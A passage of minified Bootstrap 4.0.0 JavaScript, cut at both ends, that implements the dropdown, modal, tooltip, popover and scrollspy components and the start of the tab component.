RegExp("38|40|27"),c={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},u="disabled",f="show",d="dropup",_="dropright",g="dropleft",p="dropdown-menu-right",m="dropdown-menu-left",v="position-static",E='[data-toggle="dropdown"]',T=".dropdown form",y=".dropdown-menu",C=".navbar-nav",I=".dropdown-menu .dropdown-item:not(.disabled)",A="top-start",b="top-end",D="bottom-start",S="bottom-end",w="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent"},k={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function a(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var l=a.prototype;return l.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u)){var e=a._getParentFromElement(this._element),i=t(this._menu).hasClass(f);if(a._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(c.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(d)&&(t(this._menu).hasClass(m)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(v),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(C).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(f),t(e).toggleClass(f).trigger(t.Event(c.SHOWN,s))}}}},l.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},l.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},l._getMenuElement=function(){if(!this._menu){var e=a._getParentFromElement(this._element);this._menu=t(e).find(y)[0]}return this._menu},l._getPlacement=function(){var e=t(this._element).parent(),n=D;return e.hasClass(d)?(n=A,t(this._menu).hasClass(p)&&(n=b)):e.hasClass(_)?n=w:e.hasClass(g)?n=N:t(this._menu).hasClass(p)&&(n=S),n},l._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l._getPopperConfig=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new a(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},a._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(E)),s=0;s<n.length;s++){var r=a._getParentFromElement(n[s]),o=t(n[s]).data(i),l={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(f)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var u=t.Event(c.HIDE,l);t(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(f),t(r).removeClass(f).trigger(t.Event(c.HIDDEN,l)))}}}},a._getParentFromElement=function(e){var n,i=P.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},a._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(y).length)):h.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(u))){var n=a._getParentFromElement(this),i=t(n).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(I).get();if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(E)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return k}}]),a}();return t(document).on(c.KEYDOWN_DATA_API,E,L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,y,L._dataApiKeydownHandler).on(c.CLICK_DATA_API+" "+c.KEYUP_DATA_API,L._clearMenus).on(c.CLICK_DATA_API,E,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,T,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=l,L._jQueryInterface},L}(e),M=function(t){var e="modal",n="bs.modal",i="."+n,o=t.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},c="modal-scrollbar-measure",u="modal-backdrop",f="modal-open",d="fade",_="show",g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function o(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(g.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=o.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){P.supportsTransitionEnd()&&t(this._element).hasClass(d)&&(this._isTransitioning=!0);var i=t.Event(h.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(f),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(h.CLICK_DISMISS,g.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(h.MOUSEDOWN_DISMISS,function(){t(n._element).one(h.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var s=P.supportsTransitionEnd()&&t(this._element).hasClass(d);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(h.FOCUSIN),t(this._element).removeClass(_),t(this._element).off(h.CLICK_DISMISS),t(this._dialog).off(h.MOUSEDOWN_DISMISS),s?t(this._element).one(P.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},p._showElement=function(e){var n=this,i=P.supportsTransitionEnd()&&t(this._element).hasClass(d);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&P.reflow(this._element),t(this._element).addClass(_),this._config.focus&&this._enforceFocus();var s=t.Event(h.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(P.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(h.FOCUSIN).on(h.FOCUSIN,function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(h.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(h.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(h.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(h.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(f),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(h.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(d)?d:"";if(this._isShown&&this._config.backdrop){var s=P.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=u,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(h.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&P.reflow(this._backdrop),t(this._backdrop).addClass(_),!e)return;if(!s)return void e();t(this._backdrop).one(P.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(_);var r=function(){n._removeBackdrop(),e&&e()};P.supportsTransitionEnd()&&t(this._element).hasClass(d)?t(this._backdrop).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(g.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(g.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(g.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(g.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(g.STICKY_CONTENT+", "+g.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=c,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),a=r({},o.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new o(this,a),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new TypeError('No method named "'+e+'"');s[e](i)}else a.show&&s.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(h.CLICK_DATA_API,g.DATA_TOGGLE,function(e){var i,s=this,o=P.getSelectorFromElement(this);o&&(i=t(o)[0]);var a=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(i).one(h.SHOW,function(e){e.isDefaultPrevented()||l.one(h.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),a,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=o,p._jQueryInterface},p}(e),U=function(t){var e="tooltip",i="bs.tooltip",o="."+i,a=t.fn[e],l=new RegExp("(^|\\s)bs-tooltip\\S+","g"),h={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},c={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},u={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},f="show",d="out",_={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,INSERTED:"inserted"+o,CLICK:"click"+o,FOCUSIN:"focusin"+o,FOCUSOUT:"focusout"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o},g="fade",p="show",m=".tooltip-inner",v=".arrow",E="hover",T="focus",y="click",C="manual",I=function(){function a(t,e){if("undefined"==typeof n)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var I=a.prototype;return I.enable=function(){this._isEnabled=!0},I.disable=function(){this._isEnabled=!1},I.toggleEnabled=function(){this._isEnabled=!this._isEnabled},I.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},I.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},I.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),o=P.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&t(r).addClass(g);var l="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,h=this._getAttachment(l);this.addAttachmentClass(h);var c=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:h,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:v},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var u=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===d&&e._leave(null,e)};P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(this.tip).one(P.TRANSITION_END,u).emulateTransitionEnd(a._TRANSITION_DURATION):u()}},I.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==f&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,this._activeTrigger[E]=!1,P.supportsTransitionEnd()&&t(this.tip).hasClass(g)?t(i).one(P.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},I.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},I.isWithContent=function(){return Boolean(this.getTitle())},I.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},I.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},I.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(m),this.getTitle()),e.removeClass(g+" "+p)},I.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},I.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},I._getAttachment=function(t){return c[t.toUpperCase()]},I._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==C){var i=n===E?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===E?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},I._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},I._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?T:E]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===f?n._hoverState=f:(clearTimeout(n._timeout),n._hoverState=f,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===f&&n.show()},n.config.delay.show):n.show())},I._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?T:E]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===d&&n.hide()},n.config.delay.hide):n.hide())},I._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},I._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},I._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},I._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(l);null!==n&&n.length>0&&e.removeClass(n.join(""))},I._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},I._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(g),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new a(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return u}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return o}},{key:"DefaultType",get:function(){return h}}]),a}();return t.fn[e]=I._jQueryInterface,t.fn[e].Constructor=I,t.fn[e].noConflict=function(){return t.fn[e]=a,I._jQueryInterface},I}(e),x=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},U.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},U.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",d=".popover-body",_={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},g=function(r){var o,g;function p(){return r.apply(this,arguments)||this}g=r,(o=p).prototype=Object.create(g.prototype),o.prototype.constructor=o,o.__proto__=g;var m=p.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},m.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},m.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(d),n),e.removeClass(c+" "+u)},m._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},m._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},p._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new p(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(p,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),p}(U);return t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),K=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,o=t.fn[e],a={offset:10,method:"auto",target:""},l={offset:"number",method:"string",target:"(string|element)"},h={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},c="dropdown-item",u="active",f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},d="offset",_="position",g=function(){function o(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+this._config.target+" "+f.LIST_ITEMS+","+this._config.target+" "+f.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(h.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var g=o.prototype;return g.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?d:_,i="auto"===this._config.method?n:this._config.method,s=i===_?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),t.makeArray(t(this._selector)).map(function(e){var n,r=P.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var o=n.getBoundingClientRect();if(o.width||o.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},g.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},g._getConfig=function(n){if("string"!=typeof(n=r({},a,n)).target){var i=t(n.target).attr("id");i||(i=P.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return P.typeCheckConfig(e,n,l),n},g._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},g._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},g._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},g._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},g._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(c)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u),i.addClass(u)):(i.addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(u),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)),t(this._scrollElement).trigger(h.ACTIVATE,{relatedTarget:e})},g._clear=function(){t(this._selector).filter(f.ACTIVE).removeClass(u)},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new o(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new TypeError('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(window).on(h.LOAD_DATA_API,function(){for(var e=t.makeArray(t(f.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);g._jQueryInterface.call(i,i.data())}}),t.fn[e]=g._jQueryInterface,t.fn[e].Constructor=g,t.fn[e].noConflict=function(){return t.fn[e]=o,g._jQueryInterface},g}(e),V=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},o="dropdown-menu",a="active",l="disabled",h="fade",c="show",u=".dropdown",f=".nav, .list-group",d=".active",_="> li > .active",g='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",m="> .dropdown-menu .active",v=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(a)||t(this._element).hasClass(l))){var 